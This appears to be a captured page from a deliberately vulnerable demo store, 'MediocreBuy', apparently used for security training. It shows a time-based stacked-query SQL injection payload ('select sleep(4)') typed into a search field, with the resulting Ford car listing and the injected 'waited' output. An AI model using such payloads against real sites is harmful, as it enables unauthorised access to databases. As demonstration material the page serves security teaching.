 MediocreBuy
Ford%';select sleep(4); select "waited" from dual where 'a%' = 'a
1968 Ford Mustang
1969 Ford Falcon
1940 Ford Pickup Truck
1911 Ford Town Car
1932 Model A Ford J-Coupe
1926 Ford Fire Engine
1913 Ford Model T Speedster
1934 Ford V8 Coupe
1903 Ford Model A
1976 Ford Gran Torino
1940s Ford truck
1957 Ford Thunderbird
1912 Ford Model T Delivery Wagon
1940 Ford Delivery Sedan
1928 Ford Phaeton Deluxe
0
waited